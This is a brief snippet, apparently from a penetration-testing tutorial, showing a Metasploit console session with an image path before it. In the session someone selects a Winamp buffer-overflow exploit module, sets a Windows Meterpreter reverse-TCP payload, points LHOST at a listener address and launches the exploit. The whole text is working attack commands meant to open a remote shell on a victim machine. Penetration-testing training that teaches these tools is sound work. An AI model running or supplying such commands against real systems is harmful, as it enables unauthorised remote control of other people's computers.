 msf  exploit(winamp_maki_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(winamp_maki_bof) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(winamp_maki_bof) > exploit